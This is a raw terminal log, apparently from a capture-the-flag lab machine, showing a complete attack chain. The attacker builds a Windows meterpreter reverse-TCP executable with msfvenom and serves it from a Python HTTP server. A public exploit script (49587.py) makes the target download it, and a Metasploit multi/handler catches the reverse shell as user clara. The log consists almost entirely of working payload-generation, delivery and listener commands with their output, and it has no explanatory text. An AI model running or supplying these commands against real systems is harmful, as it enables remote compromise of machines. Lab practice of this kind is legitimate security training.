 41748.rb  49587.py  nmap.txt.gnmap  nmap.txt.nmap  nmap.txt.xml
┌─(Mosaictheory)-[~/tmp]
└>> sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.4 LPORT=4444 -f exe > msf.exe
[sudo] mosaic 的密码：
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌─(Mosaictheory)-[~/tmp]
└>> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.4 LPORT=4444 -f exe > msf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌─(Mosaictheory)-[~/tmp]
└>> python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.115 - - [23/May/2022 15:01:19] "GET /msf.exe HTTP/1.1" 200 -
10.10.11.115 - - [23/May/2022 15:01:20] "GET /msf.exe HTTP/1.1" 200 -
_
41748.rb  49587.py  msf.exe  nmap.txt.gnmap  nmap.txt.nmap  nmap.txt.xml
┌─(Mosaictheory)-[~/tmp]
└>> python3 49587.py 127.0.0.1 10.10.16.4 msf.exe
  File "/home/mosaic/tmp/49587.py", line 1
    >> cat 49587.py
                ^
SyntaxError: invalid decimal literal
┌─(Mosaictheory)-[~/tmp]
└>> python2 49587.py 127.0.0.1 10.10.16.4 msf.exe
  File "49587.py", line 1
    >> cat 49587.py
     ^
SyntaxError: invalid syntax
┌─(Mosaictheory)-[~/tmp]
└>> python2 49587.py 127.0.0.1 10.10.16.4 msf.exe
[+] Connecting to target...
[+] Popping Start Menu
[+] Opening CMD
[+] *Super Fast Hacker Typing*
[+] Downloading Payload
[+] Done! Check listener?
┌─(Mosaictheory)-[~/tmp]
└>> _
┌─(Mosaictheory)-[~/tmp]
└>> sudo msfconsole
[sudo] mosaic 的密码：
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.1.42-dev                          ]
+ -- --=[ 2221 exploits - 1171 auxiliary - 397 post       ]
+ -- --=[ 877 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PayLOAD windows/x64/meterpreter/reverse_tcp
PayLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.4
LHOST => 10.10.16.4
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] Sending stage (200774 bytes) to 10.10.11.115
[*] Meterpreter session 1 opened (10.10.16.4:4444 -> 10.10.11.115:60786) at 2022-05-23 15:01:31 +0800
meterpreter > getuid
Server username: HANCLIFFE\clara
meterpreter > _